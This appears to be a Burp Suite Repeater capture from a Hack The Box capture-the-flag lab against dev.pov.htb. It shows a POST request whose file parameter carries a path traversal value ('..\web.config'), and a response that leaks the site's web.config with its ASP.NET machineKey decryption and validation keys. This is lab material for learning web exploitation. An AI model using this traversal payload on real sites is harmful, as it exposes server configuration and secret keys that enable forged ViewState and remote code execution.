 Send
Cancel
Target: http://dev.pov.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
ivIirUxRl69hY39eBfXLkjsblwv%2BP2Q8DFF9SrLjYlrZFoDsfcpZEWfDmBRpOB3A2jlFe%2F20GWwlbtLfnJlxDOgQeJ0%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
qkGoxe3hIz5L096cWONJ%2BPm2eVXtvG0fGyXcxML8ceXG%2F3fN2tOe1KKgjxMVOU0GwjyxI%2FjqrGcYLb9sNE0TTMS3CoqWV1KasAQSlN
gGS55Xo2jB8ocNtZmvwY5k%2FustsR238Q%3D%3D&file=..\web.config
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 18 Feb 2024 11:11:32 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E60
5E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Done
1,163 bytes | 61 millis